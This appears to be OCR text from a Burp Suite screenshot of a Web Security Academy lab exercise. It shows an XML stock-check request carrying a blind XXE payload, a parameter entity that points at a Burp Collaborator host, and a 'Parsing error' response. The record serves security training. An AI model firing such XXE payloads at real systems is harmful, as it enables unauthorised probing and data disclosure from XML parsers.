 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://acde1f7a1e984bd3c00621040057007f.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acde1f7a1e984bd3c00621040057007f.web-security-academy.net
3 Connection: close
4 Content-Length: 227
5 sec-ch-ua: "Chromium";v="94", "Microsoft Edge";v="94", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
8 sec-ch-ua-platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://acde1f7a1e984bd3c00621040057007f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://acde1f7a1e984bd3c00621040057007f.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
18 Cookie: session=0t7vvcMYEWx6MK5KAKeKBl7B5NINRg9u
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://qa4byj1s52vixslr3hkcgvds9jf93y.burpcollaborator.net
22 <stockCheck>
<productId>
23 %xxe;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"
? Search... 0 matches
Done 129 bytes | 1,416 millis